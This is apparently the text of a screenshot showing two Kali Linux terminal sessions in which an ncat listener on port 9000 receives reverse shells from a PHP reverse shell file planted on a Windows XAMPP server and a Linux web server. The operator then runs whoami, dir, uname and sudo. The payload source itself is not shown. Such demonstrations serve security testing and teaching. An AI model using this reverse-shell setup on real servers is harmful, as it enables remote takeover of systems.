 Terminal - root@kali: ~/Desktop
File Edit View Terminal Tabs Help
┌──(root💀kali)-[~/Desktop]
└─# ncat -nvlp 9000
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 192.168.1.100.
Ncat: Connection from 192.168.1.100:55618.
SOCKET: Shell has connected! PID: 13208
Microsoft Windows [Version 10.0.19042.1052]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
desktop-kira\kira
C:\xampp\htdocs>abctest
'abctest' is not recognized as an internal or external command,
operable program or batch file.
C:\xampp\htdocs>dir
Volume in drive C has no label.
Volume Serial Number is 1329-C2D0
Directory of C:\xampp\htdocs
07.07.2021.  14:50    <DIR>          .
07.07.2021.  14:50    <DIR>          ..
07.07.2021.  14:50             9.473 php_reverse_shell.php
1 File(s)          9.473 bytes
2 Dir(s)  170.443.808.768 bytes free
C:\xampp\htdocs>exit
┌──(root💀kali)-[~/Desktop]
└─#
Terminal - root@kali: ~/Desktop
File Edit View Terminal Tabs Help
┌──(root💀kali)-[~/Desktop]
└─# ncat -nvlp 9000
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 192.168.1.107.
Ncat: Connection from 192.168.1.107:58284.
SOCKET: Shell has connected! PID: 11512
whoami
daemon
abctest
/bin/sh: 2: abctest: not found
dir
php_reverse_shell.php
uname
Linux
sudo
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-D directory] [-g gro
up]
[-h host] [-p prompt] [-R directory] [-T timeout] [-u user]
[VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-D directory] [-g grou
p]
[-h host] [-p prompt] [-R directory] [-T timeout] [-u user] fil
e ...
exit
┌──(root💀kali)-[~/Desktop]
└─#